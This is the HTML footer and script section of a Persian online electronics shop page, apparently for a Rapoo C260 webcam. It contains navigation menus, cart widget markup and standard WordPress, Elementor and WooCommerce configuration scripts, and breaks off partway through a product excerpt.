		<div class="elementor-element elementor-element-5062e35 e-flex e-con-boxed e-con e-parent" data-id="5062e35" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3eb1625 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3eb1625" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="120" height="120" src="https://abzarjo.com/wp-content/uploads/2023/07/post-logo1.png" class="attachment-large size-large wp-image-61347" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-6f01f62 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6f01f62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="170" src="https://abzarjo.com/wp-content/uploads/2023/07/tipax1.png" class="attachment-full size-full wp-image-61348" alt="" srcset="https://abzarjo.com/wp-content/uploads/2023/07/tipax1.png 150w, https://abzarjo.com/wp-content/uploads/2023/07/tipax1-132x150.png 132w" sizes="(max-width: 150px) 100vw, 150px" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ed930a1 e-flex e-con-boxed e-con e-parent" data-id="ed930a1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bd722b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd722b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8128df e-flex e-con-boxed e-con e-parent" data-id="e8128df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-765c97f text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="765c97f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>کلیه حقوق این سایت متعلق به شرکت ابزارجو می‌باشد.</p>						</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>&copy; 2025 <a href="https://abzarjo.com/">فروشگاه ابزارجو</a>. All rights reserved</p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://abzarjo.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%87%d8%a7-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31494 item-level-0" ><a href="https://abzarjo.com/product-category/interface-cable/" class="woodmart-nav-link"><span class="nav-link-text">کابل</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31495 item-level-0" ><a href="https://abzarjo.com/product-category/internal-ssd/" class="woodmart-nav-link"><span class="nav-link-text">حافظه SSD اینترنال</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31496 item-level-0" ><a href="https://abzarjo.com/product-category/laptop/" class="woodmart-nav-link"><span class="nav-link-text">لپ تاپ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31497 item-level-0" ><a href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/" class="woodmart-nav-link"><span class="nav-link-text">هدفون، هدست، هندزفری و ایرفون</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31498 item-level-0" ><a href="https://abzarjo.com/product-category/mobile-phone/" class="woodmart-nav-link"><span class="nav-link-text">گوشی موبایل</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31499 item-level-0" ><a href="https://abzarjo.com/product-category/bag/" class="woodmart-nav-link"><span class="nav-link-text">کیف</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31500 item-level-0" ><a href="https://abzarjo.com/product-category/external-hdd/" class="woodmart-nav-link"><span class="nav-link-text">هارد اکسترنال</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31501 item-level-0" ><a href="https://abzarjo.com/product-category/computer-accessories/mouse/" class="woodmart-nav-link"><span class="nav-link-text">ماوس (موش واره )</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31502 item-level-0" ><a href="https://abzarjo.com/product-category/flash-memory/" class="woodmart-nav-link"><span class="nav-link-text">فلش مموری</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31503 item-level-0" ><a href="https://abzarjo.com/product-category/ram/" class="woodmart-nav-link"><span class="nav-link-text">کامپیوتر و لپ تاپ رم RAM</span></a></li>
</ul><ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54566 item-level-0" ><a href="https://abzarjo.com/" class="woodmart-nav-link"><span class="nav-link-text">ابزارجو</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49575 item-level-0" ><a href="https://abzarjo.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارش</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49578 item-level-0" ><a href="https://abzarjo.com/shopping-guide/" class="woodmart-nav-link"><span class="nav-link-text">راهنمای خرید</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49577 item-level-0" ><a href="https://abzarjo.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49576 item-level-0" ><a href="https://abzarjo.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61790 item-level-0" ><a href="https://abzarjo.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ ابزارجو</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center;color: #fff">قیمت های سایت به روز میباشد با خیال راحت خرید کنید. ابزارجو یک فروشگاه اینترنتی است و هیچ شعبه حضوری ندارد.</p>

<div></div>
<div></div>
<div></div>							</div>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-image-box-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=50","cart_hash_key":"wc_cart_hash_2b9559bea1d4bec4ca2ef119e0a46649","fragment_name":"wc_fragments_2b9559bea1d4bec4ca2ef119e0a46649","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","nonce":"0f1be03674","urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/abzarjo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/abzarjo.com\/cart\/","checkout_page_url":"https:\/\/abzarjo.com\/checkout\/","fragments_nonce":"bd73fa72a9"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","nonce":"0f1be03674","urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/abzarjo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/abzarjo.com\/cart\/","checkout_page_url":"https:\/\/abzarjo.com\/checkout\/","fragments_nonce":"bd73fa72a9"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/abzarjo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2acde6940d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":50,"title":"%D9%88%D8%A8%20%DA%A9%D9%85%20RAPOO%20%D9%85%D8%AF%D9%84%20C260%20-%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%D8%AC%D9%88","excerpt":"<h2>\u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260 \u0631\u0646\u06af \u0645\u0634\u06a9\u06cc \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u067e\u0627\u0646\u0627<\/h2><div class=\"rapoo-c260 title-h6\"><h6>\u0645\u0634\u062e\u0635\u0627\u062a  \u0648\u0628 \u06a9\u0645  RAPOO \u0645\u062f\u0644  C260<\/h6><ul><li><span> \u0631\u0627\u0628\u0637 \u062f\u0633\u062a\u06af\u0627\u0647<\/span> : <span dir=\"auto\">USB <\/span><\/li><li><span> \u0646\u0648\u0639 \u0627\u062a\u0635\u0627\u0644<\/span> : <span dir=\"auto\">\u0633\u06cc\u0645\u06cc <\/span><\/li><li><span> \u0646\u0648\u0639 \u0644\u0646\u0632<\/span> : <span dir=\"auto\">Ultra-Wide Angle <\/span><\/li><li><span> \u0631\u0632\u0648\u0644\u0648\u0634\u0646 <\/span> : <span dir=\"auto\">1920 \u00d7 1080 \u067e\u06cc\u06a9\u0633\u0644 <\/span><\/li><li><span> \u0645\u06cc\u06a9\u0631\u0648\u0641\u0648\u0646<\/span> : <span dir=\"auto\">\u0628\u0644\u0647 <\/span><\/li><\/ul><\/div>","featuredImage":"https:\/\/abzarjo.com\/wp-content\/uploads\/2023\/02\/171988-4.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/abzarjo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2acde6940d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":50,"title":"%D9%88%D8%A8%20%DA%A9%D9%85%20RAPOO%20%D9%85%D8%AF%D9%84%20C260%20-%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%D8%AC%D9%88","excerpt":"<h2>\u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260 \u0631\u0646\u06af \u0645\u0634\u06a9\u06cc \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u067e\u0627\u0646\u0627<\/h2><div class=\"rapoo-c260 title-h6\"><h6>\u0645\u0634\u062e\u0635\u0627\u062a  \u0648\u0628 \u06a9\u0645  RAPOO \u0645\u062f\u0644  C260<\/h6><ul><li><span> \u0631\u0627\u0628\u0637 \u062f\u0633\u062a\u06af\u0627\u0647<\/span> : <span dir=\"auto\">USB <\/span><\/li><li><span> \u0646\u0648\u0639 \u0627\u062a\u0635\u0627\u0644<\/span> : <span dir=\"auto\">\u0633\u06cc\u0645\u06cc <\/span><\/li><li><span> \u0646\u0648\u0639 